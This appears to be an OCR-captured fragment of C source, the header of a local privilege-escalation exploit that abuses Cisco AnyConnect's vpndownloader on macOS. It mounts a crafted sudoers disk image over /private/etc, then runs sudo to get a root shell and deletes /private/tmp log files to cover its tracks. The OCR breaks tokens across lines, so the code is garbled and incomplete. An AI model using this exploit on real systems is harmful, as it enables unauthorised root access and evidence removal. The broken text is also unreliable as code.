
#
include
<stdlib.h>
#
include
<strings.h>
#
include
<unistd.h>
#
include
<arpa/inet.h>
#
include
<uuid/uuid.h>
#
define
 DMG_PATH   
"/private/tmp/sudoers.dmg"
#
define
 MOUNT_POINT   "/private/etc"
#
define
 EXEC_PATH   
"/opt/cisco/anyconnect/bin/vpndownloader.app
dmg.sh"
#
define
 EXEC_ARGS   DMG_PATH " -owners 
on -mountpoint " MOUNT_POINT
#
define
 CMD_TO_EXEC   "sudo -s -- 
'hdiutil eject -force /private/etc;rm -
rf /private/tmp/[0-9]*.log;su -'"
extern
unsigned
char
_private_tmp_sudoers_dmg
[
]
;